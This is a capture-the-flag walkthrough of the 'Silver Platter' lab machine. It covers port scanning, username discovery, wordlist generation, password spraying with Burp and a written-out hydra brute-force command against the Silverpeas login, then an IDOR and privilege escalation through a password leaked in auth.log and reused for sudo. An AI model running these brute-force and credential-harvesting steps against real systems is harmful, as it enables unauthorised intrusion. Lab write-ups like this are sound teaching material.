Enumeration
Nmap
22/tcp open ssh syn-ack ttl 63 OpenSSH 8.9p1 Ubuntu 3ubuntu0.4 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 256 1b:1c:87:8a:fe:34:16:c9:f7:82:37:2b:10:8f:8b:f1 (ECDSA)
| ecdsa-sha2-nistp256 AAAAE2VjZHNhLXNoYTItbmlzdHAyNTYAAAAIbmlzdHAyNTYAAABBBJ0ia1tcuNvK0lfuy3Ep2dsElFfxouO3VghX5Rltu77M33pFvTeCn9t5A8NReq3felAqPi+p+/0eRRfYuaeHRT4=
| 256 26:6d:17:ed:83:9e:4f:2d:f6:cd:53:17:c8:80:3d:09 (ED25519)
|_ssh-ed25519 AAAAC3NzaC1lZDI1NTE5AAAAIKecigNtiy6tW5ojXM3xQkbtTOwK+vqvMoJZnIxVowju
80/tcp open http syn-ack ttl 63 nginx 1.18.0 (Ubuntu)
| http-methods:
|_ Supported Methods: GET HEAD
|_http-title: Hack Smarter Security
|_http-server-header: nginx/1.18.0 (Ubuntu)
8080/tcp open http-proxy syn-ack ttl 62
|_http-title: Error
| fingerprint-strings:
| FourOhFourRequest:
| HTTP/1.1 404 Not Found
| Connection: close
| Content-Length: 74
| Content-Type: text/html
| Date: Sun, 30 Mar 2025 14:46:48 GMT
| <html><head><title>Error</title></head><body>404 - Not Found</body></html>
| GenericLines, Help, Kerberos, LDAPSearchReq, LPDString, RTSPRequest, SMBProgNeg, SSLSessionReq, Socks5, TLSSessionReq, TerminalServerCookie:
| HTTP/1.1 400 Bad Request
| Content-Length: 0
| Connection: close
| GetRequest, HTTPOptions:
| HTTP/1.1 404 Not Found
| Connection: close
| Content-Length: 74
| Content-Type: text/html
| Date: Sun, 30 Mar 2025 14:46:47 GMT
|_ <html><head><title>Error</title></head><body>404 - Not Found</body></html>
SSH (22)
┌──(alen㉿kali)-[~]
└─$ ssh root@silverplatter.thm
root@silverplatter.thm's password:
- SSH uses Password-based Authentication
HTTP (80)
Dirsearch
┌──(alen㉿kali)-[~]
└─$ dirsearch -u silverplatter.thm
Target: http://silverplatter.thm/
[18:58:21] Starting:
[18:58:52] 301 - 178B - /assets -> http://silverplatter.thm/assets/
[18:58:52] 403 - 564B - /assets/
[18:59:13] 403 - 564B - /images/
[18:59:13] 301 - 178B - /images -> http://silverplatter.thm/images/
[18:59:17] 200 - 17KB - /LICENSE.txt
[18:59:34] 200 - 771B - /README.txt
Vhosts
┌──(alen㉿kali)-[~]
└─$ ./vhost-fuzzer.sh silverplatter.thm /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt http://silverplatter.thm 14124
Not Found Any
Website Features

- Software Information: Silverpeas
- Username Enumeration: scr1ptkiddy
Silverpeas Google Search

- It is usually run in port 8080

HTTP (8080)

- Tried the default creds but it didn’t work
Creating a Custom Wordlist
using cewl
cewl http://silverplatter.thm > custom_wordlists
Password Spraying
Using Burpsuite Community Edition
- Password Spraying using Turbo Intruder in Community Edition
- Install Turbo Intruder from the BApp Store
- Send the request to the repeater
- After selecting the password field
- Right Click and Click on Extension → Turbo Intuder → Send to Turbo Intruder

- Click on the drop down of the last code and select basic.py
- and fill the directory of the wordlists
- Click on Attack
- We have filter out the result from the status code and you will find status code of 500 and different length
- We find adipiscing as the password
Using Hydra
┌──(alen㉿kali)-[~]
└─$ hydra -l scr1ptkiddy -P custom_wordlists silverplatter.thm -s 8080 http-post-form "/silverpeas/AuthenticationServlet:Login=^USER^&Password=^PASS^&DomainId=0:Login or password incorrect" -vV -t 2
[8080][http-post-form] host: silverplatter.thm login: scr1ptkiddy password: adipiscing
[STATUS] attack finished for silverplatter.thm (waiting for children to complete tests)
Using Caido
almost same as Burpsuite
IDOR After Login

User.txt

Post-Exploitation
Sudo
tim@silver-platter:~$ sudo -l
[sudo] password for tim:
Sorry, user tim may not run sudo on silver-platter.
Interesting Groups
tim@silver-platter:~$ id
uid=1001(tim) gid=1001(tim) groups=1001(tim),4(adm)
- Research from hacktricks
User from Passwd
tyler:x:1000:1000:root:/home/tyler:/bin/bash
Found Password in the /var/log
auth.log.2:Dec 13 15:45:21 silver-platter sudo: tyler : TTY=tty1 ; PWD=/ ; USER=root ; COMMAND=/usr/bin/docker run --name silverpeas -p 8080:8000 -d -e DB_NAME=Silverpeas -e DB_USER=silverpeas -e DB_PASSWORD=_Zd_zx7N823/ -v silverpeas-log:/opt/silverpeas/log -v silverpeas-data:/opt/silvepeas/data --link postgresql:database silverpeas:silverpeas-6.3.1
Password Reuse
tyler@silver-platter:~$ sudo -l
[sudo] password for tyler:
Matching Defaults entries for tyler on silver-platter:
env_reset, mail_badpass,
secure_path=/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin:/snap/bin, use_pty
User tyler may run the following commands on silver-platter:
(ALL : ALL) ALL
